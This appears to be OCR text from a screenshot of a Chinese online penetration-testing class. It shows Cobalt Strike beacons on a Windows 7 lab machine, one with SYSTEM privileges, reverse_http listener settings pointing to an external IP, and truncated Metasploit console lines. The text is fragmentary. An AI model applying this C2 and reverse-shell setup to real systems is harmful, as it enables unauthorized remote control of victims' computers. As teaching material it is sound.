 kali1904 - VMware Workstation
上课中 00:32:18
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Cobalt Strike
kali1904 Target1_CentOS 7 64 位 Windows 7 x64
腾讯课堂
obalt Strike View Attacks Reporting Help SMB Payload Generator
external internal listener user computer note process pid arch last
119.39.90.86 10.10.100.128 demo1 lisianthus * LISIANTHUS-PC powershell.exe 1008 x86 1s
119.39.90.86 10.10.100.128 demo1 SYSTEM * LISIANTHUS-PC powershell.exe 3392 x86 1s
文件(F) 动作(A) 编辑(E)
root@kali: ~
[*] 10.10.100.135:
[*] Auxiliary modu
msf5 auxiliary(sca
ReverseAllowProxy
msf5 auxiliary(sca
[-] 10.10.100.135:
[*] 10.10.100.135:
[*] Auxiliary modu
msf5 auxiliary(sca
msf5 exploit(multi
Module options (ex
Name Current S
---- ---------
Exploit target:
Id Name
-- ----
0 Wildcard Ta
msf5 exploit(multi
payload => windows
msf5 exploit(multi
Event Log X Listeners X Beacon 10.10.100.128@1008 X Listeners X Beacon 10.10.100.128@3392 X Proxy Pivots X
name payload host port bindto beacons profile
demo1 windows/beacon_http/reverse_http 39.108.68.207 8080 39.108.68.207 default
msf windows/foreign/reverse_http 39.108.68.207 8085
英
Add Edit Remove Restart Help